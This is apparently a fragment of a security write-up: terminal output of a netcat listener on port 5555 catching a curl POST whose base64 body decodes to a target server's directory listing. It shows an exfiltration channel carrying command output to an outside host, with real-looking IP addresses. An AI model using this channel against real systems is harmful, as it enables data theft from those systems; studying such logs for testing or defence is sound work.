 [root@VM-4-3-centos ~]# nc -lvnp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 27.25.151.17.
Ncat: Connection from 27.25.151.17:45080.
POST / HTTP/1.1
Host: 124.220.233.26:5555
User-Agent: curl/7.88.1
Accept: */*
Content-Length: 106
Content-Type: application/x-www-form-urlencoded
a=Y3NzCmZpbmFsCmdvLm1vZApnb2phdmEKaW5kZXguaHRtbApqcwptYWluLW9sZC56aXAKbWFpbi5nbwpyb2JvdHMudHh0CnVwbG9hZAo=